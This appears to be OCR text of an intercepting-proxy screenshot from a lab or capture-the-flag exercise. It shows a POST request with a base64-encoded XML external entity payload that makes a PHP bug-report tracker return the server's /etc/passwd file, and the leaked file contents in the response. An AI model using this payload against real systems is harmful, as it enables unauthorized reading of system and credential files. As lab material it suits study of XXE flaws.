 Request
Pretty Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 Content-Length: 269
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://10.10.11.100
9 Referer: http://10.10.11.100/log_submit.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Connection: close
13
14 data=
PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iSVNPLTg4NTktM
SI%2FPgo8IURPQ1RZUEUgYnVncmVwb3J0IFsKICA8IUVMRU1FTlQg
YnVncmVwb3J0IEFOWSA%2BCiAgPCFFTlRJVFkgeHhlIFNZU1RFTSA
iZmlsZTovLy9ldGMvcGFzc3dkIiA%2BXT4KPGJ1Z3JlcG9ydD4KID
x0aXRsZT4meHhlOzwvdGl0bGU%2BCjwvYnVncmVwb3J0Pg%3D%3D
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Sep 2021 02:57:51 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2090
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>Title:</td>
13 <td>root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
Search... 0 matches